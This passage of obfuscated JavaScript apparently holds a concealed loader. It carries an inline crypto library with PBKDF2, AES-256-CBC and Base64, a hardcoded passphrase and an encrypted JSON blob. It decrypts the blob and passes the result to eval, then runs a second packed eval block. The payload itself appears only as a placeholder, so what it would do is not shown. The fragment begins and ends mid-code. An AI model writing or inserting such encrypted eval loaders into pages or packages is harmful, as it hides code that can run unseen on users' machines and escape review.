_0x501447=_0x2e50e5[_0x396f61(0x198)](this['_oKey'][_0x396f61(0x195)]()[_0x396f61(0x1c2)](_0x54e8f8));return _0x501447;}}),_0x4e292f=_0x3ab376['extend']({'cfg':_0x3ab376[_0x2c82b5(0x1c7)]({'keySize':0x80/0x20,'hasher':_0x4eef4c,'iterations':0x1}),'init':function(_0x43a865){var _0x4f906a=_0x2c82b5;this[_0x4f906a(0x1d9)]=this[_0x4f906a(0x1d9)][_0x4f906a(0x1c7)](_0x43a865);},'compute':function(_0x314293,_0x15f51f){var _0x91dc9d=_0x2c82b5,_0x161c57=this[_0x91dc9d(0x1d9)],_0x4062e0=_0x3ab640['create'](_0x161c57[_0x91dc9d(0x1a0)],_0x314293),_0x2dfb38=_0x177a6a[_0x91dc9d(0x1cc)](),_0x510d79=_0x177a6a[_0x91dc9d(0x1cc)]([0x1]),_0x3fc8fa=_0x2dfb38[_0x91dc9d(0x18f)],_0x446c29=_0x510d79[_0x91dc9d(0x18f)],_0x56b99f=_0x161c57['keySize'],_0x2e72fe=_0x161c57[_0x91dc9d(0x194)];while(_0x3fc8fa[_0x91dc9d(0x19e)]<_0x56b99f){var _0x4df617=_0x4062e0[_0x91dc9d(0x1c1)](_0x15f51f)['finalize'](_0x510d79);_0x4062e0[_0x91dc9d(0x1b8)]();var _0x2f8a03=_0x4df617[_0x91dc9d(0x18f)],_0x1808d9=_0x2f8a03[_0x91dc9d(0x19e)],_0x30d2bd=_0x4df617;for(var _0x23af3f=0x1;_0x23af3f<_0x2e72fe;_0x23af3f++){_0x30d2bd=_0x4062e0['finalize'](_0x30d2bd),_0x4062e0[_0x91dc9d(0x1b8)]();var _0x27999f=_0x30d2bd[_0x91dc9d(0x18f)];for(var _0xc55d85=0x0;_0xc55d85<_0x1808d9;_0xc55d85++){_0x2f8a03[_0xc55d85]^=_0x27999f[_0xc55d85];}}_0x2dfb38['concat'](_0x4df617),_0x446c29[0x0]++;}return _0x2dfb38['sigBytes']=_0x56b99f*0x4,_0x2dfb38;}}),_0x37d02a=function(_0x55ceee,_0x2642d8,_0x228e7e){return _0x4e292f['create'](_0x228e7e)['compute'](_0x55ceee,_0x2642d8);},_0x5efc31=[],_0x32b84b=[],_0x45a5b1=[],_0x432bb2=[],_0x102bc6=[],_0x48f9a2=[],_0x266d45=[],_0x593bcf=[],_0x1a6072=[],_0x1a1005=[];(function(){var _0x333d15=[];for(var _0x356ff4=0x0;_0x356ff4<0x100;_0x356ff4++){_0x356ff4<0x80?_0x333d15[_0x356ff4]=_0x356ff4<<0x1:_0x333d15[_0x356ff4]=_0x356ff4<<0x1^0x11b;}var _0x6e4a0f=0x0,_0x455e97=0x0;for(var _0x356ff4=0x0;_0x356ff4<0x100;_0x356ff4++){var _0x854f75=_0x455e97^_0x455e97<<0x1^_0x455e97<<0x2^_0x455e97<<0x3^_0x455e97<<0x4;_0x854f75=_0x854f75>>>0x8^_0x854f75&0xff^0x63,_0x5efc31[_0x6e4a0f]=_0x854f75,_0x32b84b[_0x854f75]=_0x6e4a0f;var _0x2bf8ea=_0x333d15[_0x6e4a0f],_0x3def96=_0x333d15[_0x2bf8ea],_0x2c979e=_0x333d15[_0x3def96],_0x12eac2=_0x333d15[_0x854f75]*0x101^_0x854f75*0x1010100;_0x45a5b1[_0x6e4a0f]=_0x12eac2<<0x18|_0x12eac2>>>0x8,_0x432bb2[_0x6e4a0f]=_0x12eac2<<0x10|_0x12eac2>>>0x10,_0x102bc6[_0x6e4a0f]=_0x12eac2<<0x8|_0x12eac2>>>0x18,_0x48f9a2[_0x6e4a0f]=_0x12eac2;var _0x12eac2=_0x2c979e*0x1010101^_0x3def96*0x10001^_0x2bf8ea*0x101^_0x6e4a0f*0x1010100;_0x266d45[_0x854f75]=_0x12eac2<<0x18|_0x12eac2>>>0x8,_0x593bcf[_0x854f75]=_0x12eac2<<0x10|_0x12eac2>>>0x10,_0x1a6072[_0x854f75]=_0x12eac2<<0x8|_0x12eac2>>>0x18,_0x1a1005[_0x854f75]=_0x12eac2,!_0x6e4a0f?_0x6e4a0f=_0x455e97=0x1:(_0x6e4a0f=_0x2bf8ea^_0x333d15[_0x333d15[_0x333d15[_0x2c979e^_0x2bf8ea]]],_0x455e97^=_0x333d15[_0x333d15[_0x455e97]]);}}());var _0xdad3c8=[0x0,0x1,0x2,0x4,0x8,0x10,0x20,0x40,0x80,0x1b,0x36],_0x4fd09d=_0xedfc03['extend']({'cfg':_0x3ab376[_0x2c82b5(0x1c7)](),'createEncryptor':function(_0x3132d4,_0x16106a){var _0x311366=_0x2c82b5;return this[_0x311366(0x1cc)](this[_0x311366(0x1aa)],_0x3132d4,_0x16106a);},'createDecryptor':function(_0x3f97b7,_0x570bf5){var _0x556dbd=_0x2c82b5;return this['create'](this[_0x556dbd(0x1b3)],_0x3f97b7,_0x570bf5);},'init':function(_0x3db79d,_0xf6fc21,_0x49a51a){var _0x3eb699=_0x2c82b5;this['cfg']=this['cfg'][_0x3eb699(0x1c7)](_0x49a51a),this[_0x3eb699(0x1b0)]=_0x3db79d,this[_0x3eb699(0x1a5)]=_0xf6fc21,this[_0x3eb699(0x1b8)]();},'reset':function(){var _0x1e5258=_0x2c82b5;_0xedfc03['reset'][_0x1e5258(0x186)](this),this[_0x1e5258(0x1de)]();},'process':function(_0x3a42e0){var _0x3014a9=_0x2c82b5;return this[_0x3014a9(0x1ab)](_0x3a42e0),this[_0x3014a9(0x1bc)]();},'finalize':function(_0x494180){var _0x55c60e=_0x2c82b5;_0x494180&&this[_0x55c60e(0x1ab)](_0x494180);var _0x547915=this[_0x55c60e(0x1c6)]();return _0x547915;},'keySize':0x80/0x20,'ivSize':0x80/0x20,'_ENC_XFORM_MODE':0x1,'_DEC_XFORM_MODE':0x2,'_createHelper':(function(){function _0x49b514(_0x13177d){var _0x32ae5c=_0x5f05;return typeof _0x13177d==_0x32ae5c(0x1a1)?PasswordBasedCipher:_0x272eb9;}return function(_0x3e5a50){return{'encrypt':function(_0x2be232,_0x442143,_0x3913e0){return _0x49b514(_0x442143)['encrypt'](_0x3e5a50,_0x2be232,_0x442143,_0x3913e0);},'decrypt':function(_0x439419,_0x3c964f,_0x1474d4){var _0x4319cf=_0x5f05;return _0x49b514(_0x3c964f)[_0x4319cf(0x1cf)](_0x3e5a50,_0x439419,_0x3c964f,_0x1474d4);}};};}())}),_0xf00f3c=_0x3ab376[_0x2c82b5(0x1c7)]({'createEncryptor':function(_0x43ced3,_0x5264b8){var _0x446aad=_0x2c82b5;return this['Encryptor'][_0x446aad(0x1cc)](_0x43ced3,_0x5264b8);},'createDecryptor':function(_0x98e455,_0xac0ea9){var _0x327bde=_0x2c82b5;return this[_0x327bde(0x193)][_0x327bde(0x1cc)](_0x98e455,_0xac0ea9);},'init':function(_0x963bcc,_0x3f99d8){var _0x273966=_0x2c82b5;this[_0x273966(0x1d3)]=_0x963bcc,this['_iv']=_0x3f99d8;}}),_0x1c0b11=_0x3ab376['extend']({'init':function(_0x1ab699){var _0x5961d0=_0x2c82b5;this[_0x5961d0(0x1e2)](_0x1ab699);},'toString':function(_0x2c544b){var _0x2d4b6d=_0x2c82b5;return(_0x2c544b||this[_0x2d4b6d(0x1dd)])[_0x2d4b6d(0x1d5)](this);}}),_0x1052d3={'stringify':function(_0x15252e){var _0x2d0131=_0x2c82b5,_0x294549=_0x15252e[_0x2d0131(0x189)],_0x5ce34e=_0x15252e['salt'];if(_0x5ce34e)var _0x4d926f=_0x177a6a[_0x2d0131(0x1cc)]([0x53616c74,0x65645f5f])['concat'](_0x5ce34e)[_0x2d0131(0x1c2)](_0x294549);else var _0x4d926f=_0x294549;return _0x4d926f[_0x2d0131(0x1cb)](Base64);},'parse':function(_0xd1a8f7){var _0x29a51e=_0x2c82b5,_0x7c7045=_0x4d874c(_0xd1a8f7),_0x7c84f2=_0x7c7045[_0x29a51e(0x18f)];if(_0x7c84f2[0x0]==0x53616c74&&_0x7c84f2[0x1]==0x65645f5f){var _0xc76be1=_0x177a6a[_0x29a51e(0x1cc)](_0x7c84f2[_0x29a51e(0x1a6)](0x2,0x4));_0x7c84f2[_0x29a51e(0x1c9)](0x0,0x4),_0x7c7045[_0x29a51e(0x1d6)]-=0x10;}return _0x1c0b11['create']({'ciphertext':_0x7c7045,'salt':_0xc76be1});}},_0x272eb9=_0x3ab376[_0x2c82b5(0x1c7)]({'cfg':_0x3ab376[_0x2c82b5(0x1c7)]({'format':_0x1052d3}),'encrypt':function(_0x39a5f0,_0x49c581,_0x306761,_0x5d7a08){var _0x530225=_0x2c82b5;_0x5d7a08=this[_0x530225(0x1d9)][_0x530225(0x1c7)](_0x5d7a08);var _0x2173c8=_0x39a5f0[_0x530225(0x1c0)](_0x306761,_0x5d7a08),_0x563f25=_0x2173c8[_0x530225(0x198)](_0x49c581),_0x4b482c=_0x2173c8[_0x530225(0x1d9)];return _0x1c0b11[_0x530225(0x1cc)]({'ciphertext':_0x563f25,'key':_0x306761,'iv':_0x4b482c['iv'],'algorithm':_0x39a5f0,'mode':_0x4b482c[_0x530225(0x1d2)],'padding':_0x4b482c['padding'],'blockSize':_0x39a5f0['blockSize'],'formatter':_0x5d7a08['format']});},'decrypt':function(_0x56e42c,_0x3af67e,_0x49823a,_0x371570){var _0x51390a=_0x2c82b5;_0x371570=this[_0x51390a(0x1d9)]['extend'](_0x371570),_0x3af67e=this['_parse'](_0x3af67e,_0x371570[_0x51390a(0x1ba)]);var _0x25acb7=_0x56e42c[_0x51390a(0x18d)](_0x49823a,_0x371570)[_0x51390a(0x198)](_0x3af67e[_0x51390a(0x189)]);return _0x25acb7;},'_parse':function(_0x2990e8,_0x9c18a0){var _0x414d28=_0x2c82b5;return typeof _0x2990e8==_0x414d28(0x1a1)?_0x9c18a0['parse'](_0x2990e8,this):_0x2990e8;}}),_0x34f4a5=(function(){var _0x283e66=_0x2c82b5,_0x2bca48=_0xf00f3c[_0x283e66(0x1c7)]();_0x2bca48[_0x283e66(0x19c)]=_0x2bca48[_0x283e66(0x1c7)]({'processBlock':function(_0x5e6e14,_0x423cc1){var _0x377f95=_0x283e66,_0x2f8780=this[_0x377f95(0x1d3)],_0x27e035=_0x2f8780[_0x377f95(0x1b1)];_0x51e269['call'](this,_0x5e6e14,_0x423cc1,_0x27e035),_0x2f8780['encryptBlock'](_0x5e6e14,_0x423cc1),this[_0x377f95(0x1d7)]=_0x5e6e14[_0x377f95(0x1a6)](_0x423cc1,_0x423cc1+_0x27e035);}}),_0x2bca48['Decryptor']=_0x2bca48[_0x283e66(0x1c7)]({'processBlock':function(_0x35c93b,_0x1de3d0){var _0x4adcd7=_0x283e66,_0x5712a1=this[_0x4adcd7(0x1d3)],_0x2b5b49=_0x5712a1[_0x4adcd7(0x1b1)],_0x2d4bea=_0x35c93b['slice'](_0x1de3d0,_0x1de3d0+_0x2b5b49);_0x5712a1[_0x4adcd7(0x1b7)](_0x35c93b,_0x1de3d0),_0x51e269['call'](this,_0x35c93b,_0x1de3d0,_0x2b5b49),this[_0x4adcd7(0x1d7)]=_0x2d4bea;}});function _0x51e269(_0x28be2a,_0x572568,_0x651ae3){var _0x36594b=_0x283e66,_0xd96284=this['_iv'];if(_0xd96284){var _0x406942=_0xd96284;this[_0x36594b(0x1d1)]=undefined;}else var _0x406942=this[_0x36594b(0x1d7)];for(var _0x501b72=0x0;_0x501b72<_0x651ae3;_0x501b72++){_0x28be2a[_0x572568+_0x501b72]^=_0x406942[_0x501b72];}}return _0x2bca48;}()),_0x118453={'pad':function(_0x4ba939,_0x59e99f){var _0x37e05c=_0x2c82b5,_0x201989=_0x59e99f*0x4,_0x29b26c=_0x201989-_0x4ba939[_0x37e05c(0x1d6)]%_0x201989,_0x56cfdd=_0x29b26c<<0x18|_0x29b26c<<0x10|_0x29b26c<<0x8|_0x29b26c,_0x54e3bf=[];for(var _0x27e3db=0x0;_0x27e3db<_0x29b26c;_0x27e3db+=0x4){_0x54e3bf[_0x37e05c(0x1a4)](_0x56cfdd);}var _0xd9a7a7=_0x177a6a[_0x37e05c(0x1cc)](_0x54e3bf,_0x29b26c);_0x4ba939['concat'](_0xd9a7a7);},'unpad':function(_0x3a8992){var _0x568cfc=_0x2c82b5,_0x2901dd=_0x3a8992['words'][_0x3a8992[_0x568cfc(0x1d6)]-0x1>>>0x2]&0xff;_0x3a8992[_0x568cfc(0x1d6)]-=_0x2901dd;}},_0x20a86d=_0x4fd09d[_0x2c82b5(0x1c7)]({'cfg':_0x4fd09d[_0x2c82b5(0x1d9)][_0x2c82b5(0x1c7)]({'mode':_0x34f4a5,'padding':_0x118453}),'reset':function(){var _0x2f44fc=_0x2c82b5;_0x4fd09d['reset'][_0x2f44fc(0x186)](this);var _0x3db5bf=this[_0x2f44fc(0x1d9)],_0x5d15ed=_0x3db5bf['iv'],_0xa4f62f=_0x3db5bf[_0x2f44fc(0x1d2)];if(this[_0x2f44fc(0x1b0)]==this['_ENC_XFORM_MODE'])var _0x502ee2=_0xa4f62f[_0x2f44fc(0x1c0)];else{var _0x502ee2=_0xa4f62f['createDecryptor'];this['_minBufferSize']=0x1;}this[_0x2f44fc(0x1da)]&&this[_0x2f44fc(0x1da)]['__creator']==_0x502ee2?this[_0x2f44fc(0x1da)][_0x2f44fc(0x1a7)](this,_0x5d15ed&&_0x5d15ed[_0x2f44fc(0x18f)]):(this[_0x2f44fc(0x1da)]=_0x502ee2[_0x2f44fc(0x186)](_0xa4f62f,this,_0x5d15ed&&_0x5d15ed[_0x2f44fc(0x18f)]),this[_0x2f44fc(0x1da)]['__creator']=_0x502ee2);},'_doProcessBlock':function(_0x5932eb,_0x167fed){var _0x1dba83=_0x2c82b5;this[_0x1dba83(0x1da)][_0x1dba83(0x1bd)](_0x5932eb,_0x167fed);},'_doFinalize':function(){var _0xf47282=_0x2c82b5,_0x22685d=this['cfg'][_0xf47282(0x1b4)];if(this[_0xf47282(0x1b0)]==this[_0xf47282(0x1aa)]){_0x22685d['pad'](this[_0xf47282(0x1c3)],this['blockSize']);var _0x458f93=this['_process'](!!_0xf47282(0x187));}else{var _0x458f93=this[_0xf47282(0x1bc)](!!_0xf47282(0x187));_0x22685d[_0xf47282(0x196)](_0x458f93);}return _0x458f93;},'blockSize':0x80/0x20}),_0x4f5bcd=_0x20a86d[_0x2c82b5(0x1c7)]({'_doReset':function(){var _0x258fa5=_0x2c82b5;if(this[_0x258fa5(0x190)]&&this[_0x258fa5(0x19b)]===this['_key'])return;var _0x4bf513=this[_0x258fa5(0x19b)]=this['_key'],_0x5ed0e7=_0x4bf513[_0x258fa5(0x18f)],_0x21ef16=_0x4bf513[_0x258fa5(0x1d6)]/0x4,_0x11a144=this[_0x258fa5(0x190)]=_0x21ef16+0x6,_0x23d3c0=(_0x11a144+0x1)*0x4,_0x2cbe35=this[_0x258fa5(0x1bb)]=[];for(var _0x131efd=0x0;_0x131efd<_0x23d3c0;_0x131efd++){if(_0x131efd<_0x21ef16)_0x2cbe35[_0x131efd]=_0x5ed0e7[_0x131efd];else{var _0x1f11ba=_0x2cbe35[_0x131efd-0x1];if(!(_0x131efd%_0x21ef16))_0x1f11ba=_0x1f11ba<<0x8|_0x1f11ba>>>0x18,_0x1f11ba=_0x5efc31[_0x1f11ba>>>0x18]<<0x18|_0x5efc31[_0x1f11ba>>>0x10&0xff]<<0x10|_0x5efc31[_0x1f11ba>>>0x8&0xff]<<0x8|_0x5efc31[_0x1f11ba&0xff],_0x1f11ba^=_0xdad3c8[_0x131efd/_0x21ef16|0x0]<<0x18;else _0x21ef16>0x6&&_0x131efd%_0x21ef16==0x4&&(_0x1f11ba=_0x5efc31[_0x1f11ba>>>0x18]<<0x18|_0x5efc31[_0x1f11ba>>>0x10&0xff]<<0x10|_0x5efc31[_0x1f11ba>>>0x8&0xff]<<0x8|_0x5efc31[_0x1f11ba&0xff]);_0x2cbe35[_0x131efd]=_0x2cbe35[_0x131efd-_0x21ef16]^_0x1f11ba;}}var _0x58682e=this[_0x258fa5(0x192)]=[];for(var _0x3fccd2=0x0;_0x3fccd2<_0x23d3c0;_0x3fccd2++){var _0x131efd=_0x23d3c0-_0x3fccd2;if(_0x3fccd2%0x4)var _0x1f11ba=_0x2cbe35[_0x131efd];else var _0x1f11ba=_0x2cbe35[_0x131efd-0x4];_0x3fccd2<0x4||_0x131efd<=0x4?_0x58682e[_0x3fccd2]=_0x1f11ba:_0x58682e[_0x3fccd2]=_0x266d45[_0x5efc31[_0x1f11ba>>>0x18]]^_0x593bcf[_0x5efc31[_0x1f11ba>>>0x10&0xff]]^_0x1a6072[_0x5efc31[_0x1f11ba>>>0x8&0xff]]^_0x1a1005[_0x5efc31[_0x1f11ba&0xff]];}},'encryptBlock':function(_0xf0154a,_0x3eca1b){var _0x438376=_0x2c82b5;this[_0x438376(0x1df)](_0xf0154a,_0x3eca1b,this[_0x438376(0x1bb)],_0x45a5b1,_0x432bb2,_0x102bc6,_0x48f9a2,_0x5efc31);},'decryptBlock':function(_0x303b2d,_0x3e916f){var _0x32de64=_0x2c82b5,_0x124ed9=_0x303b2d[_0x3e916f+0x1];_0x303b2d[_0x3e916f+0x1]=_0x303b2d[_0x3e916f+0x3],_0x303b2d[_0x3e916f+0x3]=_0x124ed9,this[_0x32de64(0x1df)](_0x303b2d,_0x3e916f,this[_0x32de64(0x192)],_0x266d45,_0x593bcf,_0x1a6072,_0x1a1005,_0x32b84b);var _0x124ed9=_0x303b2d[_0x3e916f+0x1];_0x303b2d[_0x3e916f+0x1]=_0x303b2d[_0x3e916f+0x3],_0x303b2d[_0x3e916f+0x3]=_0x124ed9;},'_doCryptBlock':function(_0x56761e,_0x45ac70,_0x272e6b,_0x10a8ce,_0x435854,_0x2a7509,_0x414b41,_0x4bed09){var _0x3a93de=_0x2c82b5,_0x2bf267=this[_0x3a93de(0x190)],_0x3dec67=_0x56761e[_0x45ac70]^_0x272e6b[0x0],_0xdb4497=_0x56761e[_0x45ac70+0x1]^_0x272e6b[0x1],_0x566e80=_0x56761e[_0x45ac70+0x2]^_0x272e6b[0x2],_0x55f015=_0x56761e[_0x45ac70+0x3]^_0x272e6b[0x3],_0xa0eb1c=0x4;for(var _0x24e242=0x1;_0x24e242<_0x2bf267;_0x24e242++){var _0x38aa02=_0x10a8ce[_0x3dec67>>>0x18]^_0x435854[_0xdb4497>>>0x10&0xff]^_0x2a7509[_0x566e80>>>0x8&0xff]^_0x414b41[_0x55f015&0xff]^_0x272e6b[_0xa0eb1c++],_0x2fcf4a=_0x10a8ce[_0xdb4497>>>0x18]^_0x435854[_0x566e80>>>0x10&0xff]^_0x2a7509[_0x55f015>>>0x8&0xff]^_0x414b41[_0x3dec67&0xff]^_0x272e6b[_0xa0eb1c++],_0x147912=_0x10a8ce[_0x566e80>>>0x18]^_0x435854[_0x55f015>>>0x10&0xff]^_0x2a7509[_0x3dec67>>>0x8&0xff]^_0x414b41[_0xdb4497&0xff]^_0x272e6b[_0xa0eb1c++],_0x4f6e93=_0x10a8ce[_0x55f015>>>0x18]^_0x435854[_0x3dec67>>>0x10&0xff]^_0x2a7509[_0xdb4497>>>0x8&0xff]^_0x414b41[_0x566e80&0xff]^_0x272e6b[_0xa0eb1c++];_0x3dec67=_0x38aa02,_0xdb4497=_0x2fcf4a,_0x566e80=_0x147912,_0x55f015=_0x4f6e93;}var _0x38aa02=(_0x4bed09[_0x3dec67>>>0x18]<<0x18|_0x4bed09[_0xdb4497>>>0x10&0xff]<<0x10|_0x4bed09[_0x566e80>>>0x8&0xff]<<0x8|_0x4bed09[_0x55f015&0xff])^_0x272e6b[_0xa0eb1c++],_0x2fcf4a=(_0x4bed09[_0xdb4497>>>0x18]<<0x18|_0x4bed09[_0x566e80>>>0x10&0xff]<<0x10|_0x4bed09[_0x55f015>>>0x8&0xff]<<0x8|_0x4bed09[_0x3dec67&0xff])^_0x272e6b[_0xa0eb1c++],_0x147912=(_0x4bed09[_0x566e80>>>0x18]<<0x18|_0x4bed09[_0x55f015>>>0x10&0xff]<<0x10|_0x4bed09[_0x3dec67>>>0x8&0xff]<<0x8|_0x4bed09[_0xdb4497&0xff])^_0x272e6b[_0xa0eb1c++],_0x4f6e93=(_0x4bed09[_0x55f015>>>0x18]<<0x18|_0x4bed09[_0x3dec67>>>0x10&0xff]<<0x10|_0x4bed09[_0xdb4497>>>0x8&0xff]<<0x8|_0x4bed09[_0x566e80&0xff])^_0x272e6b[_0xa0eb1c++];_0x56761e[_0x45ac70]=_0x38aa02,_0x56761e[_0x45ac70+0x1]=_0x2fcf4a,_0x56761e[_0x45ac70+0x2]=_0x147912,_0x56761e[_0x45ac70+0x3]=_0x4f6e93;},'keySize':0x100/0x20}),_0x4f833f=function(_0x35cb25){var _0x5c978e=_0x2c82b5,_0x2d52b0=_0x35cb25[_0x5c978e(0x18f)],_0x420eda=_0x35cb25[_0x5c978e(0x1d6)],_0x4c8b18=[];for(var _0x42f044=0x0;_0x42f044<_0x420eda;_0x42f044++){var _0x18975a=_0x2d52b0[_0x42f044>>>0x2]>>>0x18-_0x42f044%0x4*0x8&0xff;_0x4c8b18[_0x5c978e(0x1a4)](String['fromCharCode'](_0x18975a));}return _0x4c8b18[_0x5c978e(0x188)]('');},_0x24cd10=function(_0x12a543){var _0x8dd1fd=_0x2c82b5,_0x3e70c4=_0x12a543[_0x8dd1fd(0x19e)],_0x3de6eb=[];for(var _0x4507a0=0x0;_0x4507a0<_0x3e70c4;_0x4507a0++){_0x3de6eb[_0x4507a0>>>0x2]|=(_0x12a543['charCodeAt'](_0x4507a0)&0xff)<<0x18-_0x4507a0%0x4*0x8;}return new _0x177a6a[(_0x8dd1fd(0x1a7))](_0x3de6eb,_0x3e70c4);},_0x5d33a7=function(_0x1f88e2){return decodeURIComponent(escape(_0x4f833f(_0x1f88e2)));},_0x38f2ce=function(_0x44f7b9){return _0x24cd10(unescape(encodeURIComponent(_0x44f7b9)));},_0x4b9535=function(_0x1e77e3,_0x5858c0,_0x205396){var _0x4fcd8f=_0x2c82b5,_0x39f0a1=[],_0x1f1353=0x0;for(var _0x371f73=0x0;_0x371f73<_0x5858c0;_0x371f73++){if(_0x371f73%0x4){var _0x7a494f=_0x205396[_0x1e77e3[_0x4fcd8f(0x19d)](_0x371f73-0x1)]<<_0x371f73%0x4*0x2,_0x5986bc=_0x205396[_0x1e77e3[_0x4fcd8f(0x19d)](_0x371f73)]>>>0x6-_0x371f73%0x4*0x2;_0x39f0a1[_0x1f1353>>>0x2]|=(_0x7a494f|_0x5986bc)<<0x18-_0x1f1353%0x4*0x8,_0x1f1353++;}}return _0x177a6a[_0x4fcd8f(0x1cc)](_0x39f0a1,_0x1f1353);},_0x31da0f=function(_0x54f3b8){var _0x5cf975=_0x2c82b5,_0x8ff004=_0x54f3b8[_0x5cf975(0x18f)],_0x46485a=_0x54f3b8[_0x5cf975(0x1d6)],_0x51bee9=this['_map'];_0x54f3b8[_0x5cf975(0x1b2)]();var _0xbe199a=[];for(var _0x5b900c=0x0;_0x5b900c<_0x46485a;_0x5b900c+=0x3){var _0x24c2b4=_0x8ff004[_0x5b900c>>>0x2]>>>0x18-_0x5b900c%0x4*0x8&0xff,_0x4d9224=_0x8ff004[_0x5b900c+0x1>>>0x2]>>>0x18-(_0x5b900c+0x1)%0x4*0x8&0xff,_0x29ede5=_0x8ff004[_0x5b900c+0x2>>>0x2]>>>0x18-(_0x5b900c+0x2)%0x4*0x8&0xff,_0x15a399=_0x24c2b4<<0x10|_0x4d9224<<0x8|_0x29ede5;for(var _0x2c9424=0x0;_0x2c9424<0x4&&_0x5b900c+_0x2c9424*0.75<_0x46485a;_0x2c9424++){_0xbe199a['push'](_0x51bee9[_0x5cf975(0x1a8)](_0x15a399>>>0x6*(0x3-_0x2c9424)&0x3f));}}var _0x2394a7=_0x51bee9[_0x5cf975(0x1a8)](0x40);if(_0x2394a7)while(_0xbe199a[_0x5cf975(0x19e)]%0x4){_0xbe199a['push'](_0x2394a7);}return _0xbe199a['join']('');},_0x4d874c=function(_0x5017b9){var _0x4c1563=_0x2c82b5,_0xf95429=_0x5017b9['length'],_0x4b16a1=_0x395a2d,_0x334b47=[];for(var _0x3aed87=0x0;_0x3aed87<_0x4b16a1[_0x4c1563(0x19e)];_0x3aed87++){_0x334b47[_0x4b16a1[_0x4c1563(0x19d)](_0x3aed87)]=_0x3aed87;}var _0x50282d=_0x4b16a1[_0x4c1563(0x1a8)](0x40);if(_0x50282d){var _0x5d4fc1=_0x5017b9[_0x4c1563(0x1d0)](_0x50282d);_0x5d4fc1!==-0x1&&(_0xf95429=_0x5d4fc1);}return _0x4b9535(_0x5017b9,_0xf95429,_0x334b47);},_0x1859bc=function(_0x3fb48f){var _0x574f2e=_0x2c82b5,_0x585b02=_0x3fb48f[_0x574f2e(0x19e)],_0x4e74e1=[];for(var _0x2be568=0x0;_0x2be568<_0x585b02;_0x2be568+=0x2){_0x4e74e1[_0x2be568>>>0x3]|=parseInt(_0x3fb48f['substr'](_0x2be568,0x2),0x10)<<0x18-_0x2be568%0x8*0x4;}return new _0x177a6a['init'](_0x4e74e1,_0x585b02/0x2);},_0x532a26=function(_0x661a0b){var _0x436467=_0x2c82b5,_0x14361d=_0x661a0b['words'],_0x320547=_0x661a0b[_0x436467(0x1d6)],_0x18cdf4=[];for(var _0x345e28=0x0;_0x345e28<_0x320547;_0x345e28++){var _0x54d70a=_0x14361d[_0x345e28>>>0x2]>>>0x18-_0x345e28%0x4*0x8&0xff;_0x18cdf4[_0x436467(0x1a4)]((_0x54d70a>>>0x4)[_0x436467(0x1cb)](0x10)),_0x18cdf4[_0x436467(0x1a4)]((_0x54d70a&0xf)[_0x436467(0x1cb)](0x10));}return _0x18cdf4[_0x436467(0x188)]('');},_0x1920dd='W465nYvmVhprkfolPPv6u4zjEHmu9ZfC',_0x28967a=parseInt(_0x2c82b5(0x19f)[_0x2c82b5(0x18a)](/\d+/)[0x0])/0x4,_0x2e7960=JSON['parse'](_0x5d33a7(_0x4d874c(_0x2c82b5(0x1ad)))),_0x1dab9d=_0x1859bc(_0x2e7960['salt']),_0x416009=_0x1859bc(_0x2e7960['iv']),_0x205323=_0x2e7960[_0x2c82b5(0x189)],_0x472bcb=parseInt(_0x2e7960[_0x2c82b5(0x194)]);_0x472bcb<=0x0&&(_0x472bcb=0x3e7);var _0x3c7915=_0x37d02a(_0x1920dd,_0x1dab9d,{'hasher':_0x4eef4c,'keySize':_0x28967a/0x8,'iterations':_0x472bcb}),_0x28dadf=_0x20a86d[_0x2c82b5(0x1a2)](_0x4f5bcd)[_0x2c82b5(0x1cf)](_0x205323,_0x3c7915,{'mode':_0x34f4a5,'iv':_0x416009}),_0x5b760f=_0x5d33a7(_0x28dadf);eval(JSON[_0x2c82b5(0x18b)](_0x5b760f)['content']);}());function _0x5f05(_0x48402a,_0x3a703f){var _0x3f11fa=_0x3f11();return _0x5f05=function(_0x5f05b8,_0xeecd29){_0x5f05b8=_0x5f05b8-0x186;var _0x1cfd70=_0x3f11fa[_0x5f05b8];return _0x1cfd70;},_0x5f05(_0x48402a,_0x3a703f);}function _0x3f11(){var _0x46fde7=['Decryptor','iterations','clone','unpad','hasOwnProperty','finalize','336VWntJa','1220054JNpsmp','_keyPriorReset','Encryptor','charCodeAt','length','AES-256-CBC','hasher','string','_createHelper','329NPPLnQ','push','_key','slice','init','charAt','_iKey','_ENC_XFORM_MODE','_append','$super','[base64]','_minBufferSize','ceil','_xformMode','blockSize','clamp','_DEC_XFORM_MODE','padding','low','high','decryptBlock','reset','71631bZftKB','format','_keySchedule','_process','processBlock','HMAC','prototype','createEncryptor','update','concat','_data','4287340xGOfWJ','_nDataBytes','_doFinalize','extend','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','splice','1QNumVv','toString','create','toX32','_hash','decrypt','indexOf','_iv','mode','_cipher','apply','stringify','sigBytes','_prevBlock','_hasher','cfg','_mode','1232865AFzeEn','18744oHecQm','formatter','_doReset','_doCryptBlock','135FJoJYn','max','mixIn','min','call','flush','join','ciphertext','match','parse','63884QHKVUq','createDecryptor','4673977nyjllZ','words','_nRounds','24xDoTtk','_invKeySchedule'];_0x3f11=function(){return _0x46fde7;};return _0x3f11();};UTSuRiJ2Ho="[base64]";eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('4p 4q=(17(){11 3i=\'4r+/=\';11 3j=4s.1l||(17(){17 F(){};1b 17(a){11 b;F.1W=a;b=1m F();F.1W=4t;1b b}}());11 1p=(17(){1b{1f:17(a){11 b=3j(12);1d(a){b.2p(a)}1d(!b.2q(\'1e\')||12.1e===b.1e){b.1e=17(){b.$3k.1e.2r(12,2s)}}b.1e.1W=b;b.$3k=12;1b b},1l:17(){11 a=12.1f();a.1e.2r(a,2s);1b a},1e:17(){},2p:17(a){1g(11 b 4u a){1d(a.2q(b)){12[b]=a[b]}}1d(a.2q(\'1C\')){12.1C=a.1C}},1q:17(){1b 12.1e.1W.1f(12)}}}());11 1u=1p.1f({1e:17(a,b){a=12.1h=a||[];1d(b!=2t){12.1i=b}1n{12.1i=a.1v*4}},1C:17(a){1b 3l(12)},1D:17(a){11 b=12.1h;11 c=a.1h;11 d=12.1i;11 e=a.1i;12.1X();1d(d%4){1g(11 i=0;i<e;i++){11 